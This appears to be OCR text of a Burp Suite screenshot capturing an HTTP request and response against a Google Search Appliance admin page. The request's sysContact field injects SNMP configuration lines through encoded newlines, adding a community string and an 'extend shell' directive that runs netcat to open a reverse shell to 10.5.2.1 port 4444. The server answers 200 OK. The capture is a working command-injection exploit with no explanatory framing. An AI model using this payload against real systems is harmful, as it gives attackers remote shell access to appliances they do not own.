 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - asdasd - licensed to home [2 user license]
Comparer Logger Extender Project options User options Learn Wsdler Additional Scanner Checks
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.33.63:30000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /EnterpriseController HTTP/1.1
2 Host: 192.168.33.63:30000
3 Content-Length: 249
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.33.63:30000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.33.63:30000/EnterpriseController
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: S=enterprise=0Yrwqnho8Jr_3PALiF88Cg
14 Connection: close
6 security_token=qXCPLRiv7WQCd_pxlxM8RR7DjAg%3A1629101634629&actionType=
snmpConfig&sysName=gsa&sysLocation=gsa&sysContact=
gsa"%0arocommunity%20okok123%0aextend%20shell%20/bin/nc%20-e%20/bin/sh%20
10.5.2.1%204444%0a%23&a=1&sysInfoSave=%E5%84%B2%E5%AD%98
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Aug 2021 08:38:53 GMT
3 Server: Google Search Appliance
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: Mon, 01 Jan 1990 00:00:00 GMT
7 X-Google-Session-Info: WgdKBXpoLVRX
8 Content-Type: text/html; charset=UTF-8
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 X-XSS-Protection: 1; mode=block
12 Content-Length: 5443
13 X-Google-ServerType: enterprise
14 X-Google-Security-Signals: FRAMEWORK=GSE
15 Connection: close
16
17 <!DOCTYPE html public "-//W3C//DTD HTML 4.01 Transitional//EN" "http://w
18
19 <html>
<body>
<ul class="od-ve-se">
<li class="od-Tc">
<h2 class="od-wb-Ib-Id">
SNMP 支援
</h2>
&nbsp;
20 <label>
(<a href="/EnterpriseController/admin_snmp.html#support" targe
)
</label>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 5,941 bytes | 8,967 millis